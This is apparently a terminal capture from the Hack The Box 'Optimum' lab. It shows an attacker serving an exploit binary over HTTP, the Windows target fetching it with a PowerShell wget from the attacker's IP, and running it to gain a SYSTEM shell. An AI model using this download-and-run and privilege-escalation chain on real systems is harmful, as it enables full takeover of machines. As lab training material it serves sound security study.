 root@kali: ~/Documents/HTB/Optimum/www 103x24
root@kali:~/Documents/HTB/Optimum/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [08/Oct/2019 18:23:35] "GET /41020.exe HTTP/1.1" 200 -
root@kali: ~/Documents/HTB/Optimum 100x24
C:\Users\kostas\Desktop>exploit.exe
exploit.exe
'exploit.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>powershell wget "http://10.10.14.27/41020.exe" -outfile "exploit.exe"
powershell wget "http://10.10.14.27/41020.exe" -outfile "exploit.exe"
C:\Users\kostas\Desktop>exploit.exe
exploit.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>
C:\Users\kostas\Desktop>